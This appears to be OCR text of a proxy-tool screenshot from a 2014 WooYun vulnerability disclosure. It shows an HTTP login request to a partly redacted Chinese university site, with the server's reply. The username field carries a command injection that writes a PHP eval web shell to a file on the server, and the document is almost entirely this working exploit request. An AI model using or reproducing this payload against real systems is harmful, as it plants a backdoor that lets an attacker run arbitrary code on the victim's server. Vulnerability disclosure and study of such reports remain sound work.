 Go Cancel < >
Request
Raw Params Headers Hex
Origin: http://login. .edu.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://login. edu.cn/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
username=1|echo "<?php eval(\$_POST[cmd]);?>" > /srun3/web/s.php&password=123
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 25 May 2014 11:25:00 GMT
Server: Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/1.0.0-fips DAV/2 PHP/5.5.3
X-Powered-By: PHP/5.5.3
Content-Length: 20
Content-Type: text/html; charset=gb2312
用户不存在! 密码错��
www.wooyun.org